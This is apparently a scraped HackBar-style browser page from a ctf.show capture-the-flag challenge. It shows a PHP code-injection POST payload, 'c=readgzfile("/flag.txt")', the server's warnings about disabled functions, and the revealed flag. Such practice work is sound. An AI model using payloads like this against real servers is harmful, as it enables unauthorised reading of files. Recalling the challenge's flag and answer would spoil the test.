 Load URL
http://4941fb57-9839-4990-8e4f-b8223b4c2616.challenge.ctf.show/
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert
Post data
c=readgzfile("/flag.txt");exit();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{54b52cdb-fc57-4b69-820c-186bf0921fcc}